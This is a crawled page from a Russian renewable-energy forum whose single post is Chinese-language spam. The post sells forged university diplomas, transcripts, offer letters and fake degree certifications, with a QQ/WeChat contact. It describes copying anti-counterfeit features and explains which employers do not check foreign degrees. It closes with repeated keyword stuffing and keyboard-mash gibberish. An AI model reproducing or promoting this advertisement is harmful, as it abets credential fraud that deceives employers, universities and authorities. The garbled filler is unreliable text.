

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic/q-%E5%BE%AE912446885%E5%8D%A1%E6%AF%94%E5%85%B0%E8%AF%BA%E5%A4%A7%E5%AD%A6%E6%96%87%E5%87%AD%E5%8A%9E%E7%90%86%E5%8D%A1%E6%AF%94%E5%85%B0%E8%AF%BA%E5%A4%A7%E5%AD%A6%E6%AF%95-12
body_size: 18283
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic/q-%E5%BE%AE912446885%E5%8D%A1%E6%AF%94%E5%85%B0%E8%AF%BA%E5%A4%A7%E5%AD%A6%E6%96%87%E5%87%AD%E5%8A%9E%E7%90%86%E5%8D%A1%E6%AF%94%E5%85%B0%E8%AF%BA%E5%A4%A7%E5%AD%A6%E6%AF%95-12">

	


	


	
	
	
	<title>Q/微912446885卡比兰诺大学文凭办理,卡比兰诺大学毕 —</title>

			<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.15" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.15" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.15" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.15" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.15"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/forums/topic/" itemprop="item"><span itemprop="name">Тема</span></a></span> <span class="sep">›</span> <span class="current">Q/微912446885卡比兰诺大学文凭办理,卡比兰诺大学毕</span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>Q/微912446885卡比兰诺大学文凭办理,卡比兰诺大学毕</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums/forum/aktualnost-alternativnoj-energetiki" class="bbp-breadcrumb-forum">Актуальность альтернативной энергетики</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">Q/微912446885卡比兰诺大学文凭办理,卡比兰诺大学毕</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Помечено: <a href="/forums/topic-tag/q-%E5%BE%AE912446885%E5%8D%A1%E6%AF%94%E5%85%B0%E8%AF%BA%E5%A4%A7%E5%AD%A6%E6%96%87%E5%87%AD%E5%8A%9E%E7%90%86" rel="tag">Q/微912446885卡比兰诺大学文凭办理</a>, <a href="/forums/topic-tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7%E5%8D%A1%E6%AF%94%E5%85%B0%E8%AF%BA%E5%A4%A7%E5%AD%A6%E6%88%90%E7%BB%A9%E5%8D%95%E8%B4%AD%E4%B9%B0%E5%8A%A0%E6%8B%BF%E5%A4%A7%E6%96%87%E5%87%AD%E5%8A%9E%E7%90%86" rel="tag">加拿大卡比兰诺大学成绩单购买加拿大文凭办理</a>, <a href="/forums/topic-tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7%E5%AD%A6%E5%8E%86%E5%AD%A6%E4%BD%8D%E8%AE%A4%E8%AF%81%E5%8A%9E%E7%90%86" rel="tag">加拿大学历学位认证办理</a>, <a href="/forums/topic-tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7%E6%96%87%E5%87%AD%E5%AE%9A%E5%88%B6" rel="tag">加拿大文凭定制</a>, <a href="/forums/topic-tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7%E6%AF%95%E4%B8%9A%E8%AF%81%E5%8A%9E%E7%90%86" rel="tag">加拿大毕业证办理</a>, <a href="/forums/topic-tag/%E5%8D%A1%E6%AF%94%E5%85%B0%E8%AF%BA%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E5%8A%9E%E7%90%86" rel="tag">卡比兰诺大学毕业证办理</a>, <a href="/forums/topic-tag/%E8%BF%99%E4%BA%9B%E9%83%BD%E6%98%AF%E6%AF%8F%E4%B8%80%E4%BD%8D%E7%95%99%E5%AD%A6%E5%8A%A0%E6%8B%BF%E5%A4%A7%E6%9C%AA%E6%AF%95%E4%B8%9A%E7%95%99%E5%AD%A6%E7%94%9F%E7%9A%84%E5%BF%85%E5%8A%9E%E4%B8%9A" rel="tag">这些都是每一位留学加拿大未毕业留学生的必办业务University of Toronto</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">В этой теме 0 ответов, 1 участник, последнее обновление <a href="/forums/topic/q-%E5%BE%AE912446885%E5%8D%A1%E6%AF%94%E5%85%B0%E8%AF%BA%E5%A4%A7%E5%AD%A6%E6%96%87%E5%87%AD%E5%8A%9E%E7%90%86%E5%8D%A1%E6%AF%94%E5%85%B0%E8%AF%BA%E5%A4%A7%E5%AD%A6%E6%AF%95-12" title="Q/微912446885卡比兰诺大学文凭办理,卡比兰诺大学毕">1 год, 5 месяцев назад</a> сделано <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-156761-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>

	<li class="bbp-body">

		
			
				
<div id="post-156761" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">04.12.2022 в 05:25</span>

		
		<a href="/forums/topic/q-%E5%BE%AE912446885%E5%8D%A1%E6%AF%94%E5%85%B0%E8%AF%BA%E5%A4%A7%E5%AD%A6%E6%96%87%E5%87%AD%E5%8A%9E%E7%90%86%E5%8D%A1%E6%AF%94%E5%85%B0%E8%AF%BA%E5%A4%A7%E5%AD%A6%E6%AF%95-12#post-156761" class="bbp-reply-permalink">#156761</a>

		
		<span class="bbp-admin-links"></span>
		
	</div>
</div>

<div class="loop-item-0 user-id-75078 bbp-parent-forum-7761 bbp-parent-topic-7761 bbp-reply-position-1 odd  post-156761 topic type-topic status-publish hentry topic-tag-q-912446885 topic-tag-67615 topic-tag-65697 topic-tag-65695 topic-tag-65696 topic-tag-67614 topic-tag-65698">
	<div class="bbp-reply-author">

		
		<a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=80&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=160&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-80 photo" height="80" width="80"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=80&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=160&d=mm&r=g 2x" class="avatar avatar-80 photo" height="80" width="80"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a><div class="bbp-author-role">Участник</div>
		
		
	</div>

	<div class="bbp-reply-content">

		
		<p>QQ微信912446885操作教育部留学服务中心国外学历学位认证国外大学文凭成绩单，专业办理全套申请学校材料，毕业证、成绩单、-留学回国人员证明，使馆存档，可通过大使馆查询确认<br>
. 办理假毕业证在国内能用吗<br>
大学无条件保录取,申请. 挂科拿不到毕业证怎么办<br>
录取通知书offer’找. 毕业证丢了怎么办<br>
留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介. 没有正常毕业怎么办理毕业证没毕业可以办学历认证吗您是否因为中途辍学<br>
5. 挂科而没有正常毕业您是否因为递交材料不齐而被拒之门外您是否因没正常毕业而导致回国得不到教育部认证在校挂科了不想读了、<br>
6. 成绩不理想怎么办找工作没有文凭怎么办办理本科/研究生文凭有本科却要求硕士又怎么办办理本科/硕士毕业证网上买文凭可靠吗<br>
7. 买国外文凭质量国外本科毕业证怎么办理国外大学文凭真制作办国外文凭可找工作怎么办理国外假毕业证哪里可以制作毕业证美国哪里可以办理毕业证澳洲哪里可以办理毕业证留学生在哪里买毕业证加拿大哪里可以办理毕业证诚信办理毕业证申请学校办理成绩单办理水印成绩单办理悉尼大学成绩单多伦多办理成绩单修改成绩单GPA修改成绩单分数办理多大成绩单如何拿到国外毕业证快速拿到国外文凭快速办理国外毕业证假毕业证能查出来吗假文凭网上能查到吗<br>
毕业证,无条件申请. 学历顾问：QQ: 微信号: 帮你解决一切烦恼<br>
一、快速办理材料：<br>
微Q912446885申请、毕业证+成绩单+留学回国人员证明+教育部学历认证（全套留学回国必备证明材料，给父母及亲朋好友一份完美交代）；<br>
大学无条件保录取,申请、雅思、托福，OFFER，在读证明，学生卡等留学相关材料（申请学校、转学，甚至是申请工签都可以用到）。<br>
注：上述材料，随时都可以安排办理，毕业证成绩单，学校，专业，学位，毕业时间都可以根据客户要求安排。<br>
咨询顾问：客服咨询顾问：<br>
澳洲真实可查大使馆认证QQWeChat/澳洲真实可查留学归国证明QQWeChat/澳洲真实可查留信网认证QQWeChat/澳洲真实可查学历购买QQWeChat/澳洲留学学历QQWeChat/澳洲留学文凭QQWeChat/澳洲留学毕业证QQWeChat/澳洲留学证明QQWeChat/澳洲留学成绩单QQWeChat/澳洲留学学位证QQWeChat/澳洲留学结业证QQWeChat/澳洲留学教育部认证QQWeChat/澳洲留学大使馆认证QQWeChat/澳洲留学留信网认证QQWeChat/澳洲留学录取通知书QQWeChat/办理澳洲文凭QQWeChat/<br>
办理澳洲学历QQWeChat/办理澳洲毕业证QQWeChat/办理澳洲成绩单QQWeChat/办理澳洲学位证QQWeChat/办理澳洲录取通知书QQWeChat/办理澳洲毕业证明QQWeChat/购买留学澳洲成绩单QQWeChat/购买留学澳洲毕业证QQWeChat/购买留学澳洲文凭QQWeChat/购买留学澳洲学历QQWeChat/购买留学澳洲学历证明<br>
QQWeChat/购买留学澳洲录取通知书QQWeChat/代办澳洲大学毕业证QQWeChat/代办澳洲大学毕业证QQWeChat/代办澳洲大学成绩单QQWeChat/代办澳洲大学文凭QQWeChat/代办澳洲大学学历QQWeChat/代办澳洲大学学位证QQWeChat/代办澳洲大学就读证明QQWeChat/代办澳洲大学留学归国证明QQWeChat/代办澳洲大学大使馆认证<br>
QQWeChat/代办澳洲大学留信网认证QQWeChat/代办澳洲大学教育部学历认证QQWeChat/代办澳洲大学就读证明QQWeChat/代办澳洲大学就读证明QQWeChat/代办澳洲大学就读证明QQWeChat/澳洲院校就读证明QQWeChat/澳洲院校毕业证QQWeChat/澳洲院校成绩单QQWeChat/澳洲院校文凭QQWeChat/澳洲院校学历<br>
QQWeChat/澳洲院校学位证QQWeChat/澳洲院校结业证QQWeChat/制做澳洲学校结业证QQWeChat/制做澳洲学校文凭QQWeChat/制做澳洲学校学历QQWeChat/制做澳洲学校毕业证QQWeChat/制做澳洲学校成绩单QQWeChat/制做澳洲学校学位证QQWeChat/制做澳洲学校留学证明QQWeChat/制做澳洲学校录取通知书<br>
QQWeChat/造假澳洲高中结业证QQWeChat/造假澳洲高中文凭QQWeChat/造假澳洲高中学历QQWeChat/造假澳洲高中毕业证QQWeChat/造假澳洲高中成绩单QQWeChat/造假澳洲高中学位证QQWeChat/造假澳洲高中录取通知书QQWeChat/澳洲文凭QQWeChat/澳洲学历QQWeChat/澳洲毕业证QQWeChat/澳洲成绩单QQWeChat/澳洲学位证<br>
QQWeChat/假冒澳洲留学证明QQWeChat/假冒澳洲留学文凭QQWeChat/假冒澳洲留学学历QQWeChat/假冒澳洲留学毕业证QQWeChat/假冒澳洲留学成绩单QQWeChat/假冒澳洲留学录取通知书QQWeChat/假冒澳洲留学结业证QQWeChat/假冒澳洲留学在读证明QQWeChat/卖澳洲大学文凭QQWeChat/卖澳洲大学学历QQWeChat/卖澳洲大学毕业证QQWeChat/卖澳洲大学成绩单<br>
QQWeChat/卖澳洲大学学位证QQWeChat/卖澳洲大学结业证QQWeChat/卖澳洲大学录取通知书QQWeChat/招澳洲大学假文凭代理QQWeChat/招澳洲大学假学历代理QQWeChat/招澳洲大学假毕业证代理QQWeChat/招澳洲大学假成绩单代理QQWeChat/招澳洲大学假学位证代理QQWeChat/澳洲假学位证合作商QQWeChat/澳洲假毕业证合作商QQWeChat/澳洲假成绩单合作商QQWeChat/澳洲假文凭合作商<br>
QQWeChat/澳洲假学历合作商<br>
三、真实网上可查的证明材料<br>
微Q912446885申请、教育部学历学位认证，留服真实存档可查，存档。<br>
大学无条件保录取,申请、留学回国人员证明（使馆认证），使馆网站真实存档可查。<br>
咨询顾问：客服QQ: 微信号:<br>
五、业务选择办理准则<br>
微Q912446885申请、工作未确定回国需先给父母、亲戚朋友看下文凭的情况。办理一份就读学校的毕业证文凭即可<br>
大学无条件保录取,申请、回国进私企、外企、自己做生意的情况这些单位是不查询毕业证真伪的而且国内没有渠道去查询国外文凭的真假也不需要提供真实教育部认证。鉴于此办理一份毕业证即可<br>
录取通知书offer’找、进国企银行事业单位考公务员等等这些单位是必需要提供真实教育部认证的办理教育部认证所需资料众多且烦琐所有材料您都必须提供原件我们凭借丰富的经验快捷的绿色通道帮您快速整合材料让您少走弯路。<br>
我们对海外大学及学院的毕业证成绩单所使用的材料，尺寸大小，防伪结构（包括：水印，阴影底纹，钢印LOGO烫金烫银，LOGO烫金烫银复合重叠。<br>
文字图案浮雕，激光镭射，紫外荧光，温感，复印防伪）都有原版本文,凭对照。质量得到了广大海外客户群体的认可，同时和海外学校留学中介，<br>
同时能做到与时俱进，及时掌握各大院校的（毕 业证，成绩单，资格证，学生卡，结业证，录取通知书，在读证明等相关材料）的版本更新信息，<br>
能够在时间掌握的海外学历文凭的样版，尺寸大小，纸张材质，防伪技术等等，并在时间收集到原版 实物，以求达到客户的需求。<br>
我们的优势：<br>
[效率优势]保证在约定的时间内完成任务，视频语音电话查询完成进度。<br>
[品质优势]与学校颁发的相关证件微Q912446885申请:微Q912446885申请纸质尺寸制定（定期向各大院校毕业生购买版本毕业证成绩单保证您拿到的是学校内部版本毕业证成绩单）<br>
[保密优势]我们绝不向任何个人或组织泄露您的隐私，致力于在充分保护你隐私的前提下，为您提供更优质的体验和服务。完成交易，删除客户资料<br>
[价格优势]我们在保证合理定价的同时，坚持较高性价比，通过品质和效率不断优化，为您倾情诠释什么是高性价比。<br>
★【我们真诚的提醒广大留学生朋友】：　　<br>
一. 本行业市场混乱，不要只贪图便宜，无论是真实版还是微Q912446885申请:微Q912446885申请复制版，都会有相应的成本在里面，我们保证一分钱一分货！　　<br>
二. 真实的使馆认证及教育部认证，公司完全按照正规的流程手续,可陪同客户一起前往北京教育部窗口递交材料！！！目前有一些同行所办理出来的认证只能在虚假网站查询微Q912446885申请-录取通知书offer’找个月左右的时间，并不是教育部，也不可能存档。那样是对学生的不负责任，在办理的时候一定要慎重！　<br>
三. 随时可以监视进度，我们会让您清楚看到，你所投入的每一分钱都能够确实得到回报，若您认为不值得，完全可以中止付款。<br>
E微Q912446885申请FE6微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity970大学无条件保录取,申请FD毕业证,无条件申请Q/微912446885卡比兰诺大学文凭办理,卡比兰诺大学毕业证办理,加拿大卡比兰诺大学成绩单购买加拿大文凭办理,加拿大文凭定制,加拿大毕业证办理,加拿大学历学位认证办理,这些都是每一位留学加拿大未毕业留学生的必办业务。Q/微912446885卡比兰诺大学文凭办理,卡比兰诺大学毕业证办理,加拿大卡比兰诺大学成绩单购买加拿大文凭办理,加拿大文凭定制,加拿大毕业证办理,加拿大学历学位认证办理,这些都是每一位留学加拿大未毕业留学生的必办业务。Q/微912446885卡比兰诺大学文凭办理,卡比兰诺大学毕业证办理,加拿大卡比兰诺大学成绩单购买加拿大文凭办理,加拿大文凭定制,加拿大毕业证办理,加拿大学历学位认证办理,这些都是每一位留学加拿大未毕业留学生的必办业务。fdbf，dffnhtr！dfbvd。fnjty。nhtyjnm，dfbgfg，tjtyjt，dffnhtr，jntyjmt。cxfbf，jdcfbfd，tjtyjt！tyumjkt，rthrt，cbcb。fnjty！dffnhtr，yukjyu。xdvb，tjtyjt，dfbgfg，fnjty，tynjmty！tyumjkt，tyjmty，rhgrth，yukjyu。tyumjkt，cxfbf。sdfs，6</p>

		
	</div>
</div>

			
		
	</li>

	<li class="bbp-footer">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>
</ul>


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-156761" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Для ответа в этой теме необходимо авторизоваться.</li>
			</ul>
		</div>

		
			
<form method="post" action="/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Войти</legend>

		<div class="bbp-username">
			<label for="user_login">Имя пользователя: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off">
		</div>

		<div class="bbp-password">
			<label for="user_pass">Пароль: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off">
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever" id="rememberme">
			<label for="rememberme">Запомнить меня</label>
		</div>

		<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" frameborder="0" title="captcha" scrolling="no" style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response" title="response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Войти</button>

			
	<input type="hidden" name="user-cookie" value="1">

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="/forums/topic/q-%E5%BE%AE912446885%E5%8D%A1%E6%AF%94%E5%85%B0%E8%AF%BA%E5%A4%A7%E5%AD%A6%E6%96%87%E5%87%AD%E5%8A%9E%E7%90%86%E5%8D%A1%E6%AF%94%E5%85%B0%E8%AF%BA%E5%A4%A7%E5%AD%A6%E6%AF%95-12"><input type="hidden" id="_wpnonce" name="_wpnonce" value="70dc6b7050"><input type="hidden" name="_wp_http_referer" value="/forums/topic/q-%E5%BE%AE912446885%E5%8D%A1%E6%AF%94%E5%85%B0%E8%AF%BA%E5%A4%A7%E5%AD%A6%E6%96%87%E5%87%AD%E5%8A%9E%E7%90%86%E5%8D%A1%E6%AF%94%E5%85%B0%E8%AF%BA%E5%A4%A7%E5%AD%A6%E6%AF%95-12">
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
